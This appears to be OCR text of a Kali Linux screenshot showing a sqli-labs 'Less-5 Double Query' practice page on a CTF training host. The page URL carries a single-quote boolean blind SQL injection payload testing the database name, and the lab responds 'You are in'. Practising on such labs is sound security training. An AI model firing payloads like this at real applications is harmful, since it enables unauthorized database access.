 Kali Linux 2021.3 ARM64
Less-5 Double Query- Si... root@kali-linux-2021-3: ~ 03:26 PM
Less-5 Double Query- Single
bff2db0a-6a54-4927-8aea-ae512cea43ef.node4.buuoj.cn/Less-5/?id=1' and%20 if((select database())>1,0,1)--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5